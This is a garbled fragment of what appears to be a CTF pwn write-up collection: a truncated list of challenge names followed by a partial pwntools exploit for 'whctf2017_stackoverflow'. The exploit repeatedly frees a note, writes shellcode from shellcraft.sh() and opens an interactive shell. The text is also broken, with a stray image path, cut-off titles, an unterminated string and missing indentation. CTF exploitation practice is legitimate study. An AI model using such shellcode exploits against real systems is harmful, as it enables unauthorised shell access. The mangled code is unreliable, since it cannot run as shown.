 abc # 43.xdctf2015_p...
abc # 44.[BJDCTF 2nd...
abc # 45.[BJDCTF 2nd...
abc # 46.[BJDCTF 2nd...
abc # 47.[BJDCTF 2nd...
abc # 48.test
abc # 49.bjdctf_2020_...
abc # 50.bjdctf_2020_r...
abc # 51.[V&N2020 公...
abc # 52.vn_pwn_warm...
abc # 53.pwnable_orw
abc ## EXP1
1825 # 57.whctf2017_stackoverflow
1826
def create(string):
p.recvuntil("choice:")
p.sendline("0")
p.sendlineafter("input your note, no more than 250 charac
def free():
p.recvuntil("choice:")
p.sendline("2")
payload = asm(shellcraft.sh())
for x in range(0,22):
free()
create(payload)
p.interactive()